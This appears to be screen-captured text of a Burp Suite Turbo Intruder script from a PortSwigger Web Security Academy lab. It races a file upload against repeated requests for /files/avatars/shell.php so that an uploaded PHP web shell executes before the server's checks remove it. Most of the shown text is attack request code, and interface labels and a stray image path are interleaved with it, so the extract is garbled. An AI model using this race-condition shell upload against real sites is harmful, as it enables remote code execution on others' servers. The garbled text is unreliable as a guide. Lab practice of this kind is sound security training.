 Raw Params Headers Hex
Pretty Raw \n Actions
31 wiener
32 ------WebKitFormBoundaryrv2NBWuO8IaKJCLc
33 Content-Disposition: form-data; name="csrf"
34
35 dLxw8x6rMtxyOoHKS8JaJJl8xrXraKpj
36 ------WebKitFormBoundaryrv2NBWuO8IaKJCLc--
37
? Search... 0 matches
Last code used Choose scripts dir Save
41 '''
42
43 request2 = '''
44 GET /files/avatars/shell.php HTTP/1.1
45 Host: acc21fcf1f12f9c4c06c15d2003c00bb.web-security-academy.net
46 Connection: close
47 sec-ch-ua: " Not;A Brand";v="99", "Microsoft Edge";v="97", "Chromium";v="97"
48 sec-ch-ua-mobile: ?0
49 sec-ch-ua-platform: "Windows"
50 Upgrade-Insecure-Requests: 1
51 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36 Edg/97.0.1072.76
52 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
53 Sec-Fetch-Site: none
54 Sec-Fetch-Mode: navigate
55 Sec-Fetch-User: ?1
56 Sec-Fetch-Dest: document
57 Accept-Encoding: gzip, deflate
58 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
59 Cookie: session=wOv2xm6U3SXDlRo5k0M0sZZrmY9pLMDY
60
61 '''
62
63 # the 'gate' argument blocks the final byte of each request until openGate is invoked
64 engine.queue(request1, gate='race1')
65 for x in range(5):
66 engine.queue(request2, gate='race1')
67
68 # wait until every 'race1' tagged request is ready
69 # then send the final byte of each request
70 # (this method is non-blocking, just like queue)
71 engine.openGate('race1')
Attack